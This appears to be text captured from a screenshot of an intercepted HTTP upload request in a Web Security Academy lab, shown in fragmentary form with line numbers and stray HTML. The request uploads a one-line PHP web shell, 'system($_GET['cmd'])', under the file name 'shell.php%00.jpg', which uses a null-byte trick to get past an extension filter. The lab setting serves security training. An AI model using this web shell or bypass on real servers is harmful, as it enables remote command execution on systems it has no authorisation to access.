 311662209736
10 Content-Length: 521
11 Origin:
https://0a730019048ffe8580d27ba900040034.web-security
-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 -----------------------------226307366581016503116622
09736
22 Content-Disposition: form-data; name="avatar";
filename="shell.php%00.jpg"
23 Content-Type: application/x-php
24
25 <?php system($_GET['cmd']); ?>
26 -----------------------------226307366581016503116622
09736
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------226307366581016503116622
09736
31 Content-Disposition: form-data; name="csrf"
32
33 D5FdoccR888GTirbNIJK5a7xa7cSZkjE
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>